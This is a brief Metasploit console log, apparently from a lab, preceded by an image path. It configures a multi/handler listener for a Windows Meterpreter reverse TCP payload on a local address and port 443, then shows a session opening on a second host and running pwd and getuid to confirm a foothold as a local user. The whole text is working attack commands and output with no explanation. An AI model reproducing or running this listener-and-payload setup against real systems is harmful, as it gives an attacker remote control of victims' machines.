 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.155
lhost => 192.168.0.155
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.155:443
[*] Sending stage (179779 bytes) to 192.168.0.103
meterpreter > pwd
C:\Users\test\Downloads
meterpreter > getuid
Server username: DESKTOP-CV2FRVS\test
meterpreter >